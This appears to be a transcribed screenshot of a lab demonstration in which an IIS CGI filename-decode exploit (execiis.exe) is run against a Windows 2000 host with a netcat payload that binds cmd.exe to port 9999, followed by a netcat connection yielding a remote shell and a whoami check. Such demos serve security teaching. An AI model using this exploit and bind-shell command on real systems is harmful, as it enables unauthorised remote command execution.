 Command Prompt - execiis.exe 192.168.0.107 "nc.exe+-l+-p+9999+-e+cmd.exe"
C:\Documents and Settings\NoOne\Desktop\Win IIS Hacks\IIS Sploitz\execiis>execii
s.exe 192.168.0.107 "nc.exe+-l+-p+9999+-e+cmd.exe"
iisexec.c | Microsoft IIS CGI Filename Decode Error |
<filip@securax.be>
-- Socket created.
-- Connection made.
~
NoOne@kickndanutz ~
$ nc 192.168.0.107 9999
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
c:\inetpub\scripts>whoami
whoami
LSO\IUSR_LSO-HACKWINDOWS
c:\inetpub\scripts>